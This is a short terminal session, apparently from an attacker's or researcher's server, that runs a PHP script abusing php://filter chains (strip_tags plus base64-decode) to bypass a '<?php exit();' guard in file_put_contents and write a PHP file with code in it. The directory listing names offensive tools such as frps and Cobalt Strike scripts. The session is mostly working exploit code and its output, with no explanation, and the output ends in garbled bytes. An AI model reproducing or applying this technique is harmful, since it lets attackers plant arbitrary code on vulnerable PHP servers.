 root@iZhp34k06lss4mlhua6e8nZ:~# php file.php
root@iZhp34k06lss4mlhua6e8nZ:~# ls
catcs f8x frps fs js2-5.txt js5-8.txt '?>PD9waHAgcGhwaW5mbygpOz8%2B.php' res1.txt res2.txt
csDing.py file.php frps.ini js1.txt js2.txt nohup.out PushPlus.cna res2-5.txt res5-8.tx
root@iZhp34k06lss4mlhua6e8nZ:~# cat \?\>PD9waHAgcGhwaW5mbygpOz8%2B.php
<?php phpinfo();?6�iroot@iZhp34k06lss4mlhua6e8nZ:~# cat file.php
<?php
// $content = "php://filter/convert.base64-decode/PD9waHAgcGhwaW5mbygpOz8+/resource=s1mple.php";
// $content = "php://filter/convert.base64-decode/resource=PD9waHAgcGhwaW5mbygpOz8+.php";
$content = "php://filter/string.strip_tags|convert.base64-decode/resource=?>PD9waHAgcGhwaW5mbygpOz8%2B.php";
file_put_contents($content,'<?php exit();'.$content);
root@iZhp34k06lss4mlhua6e8nZ:~#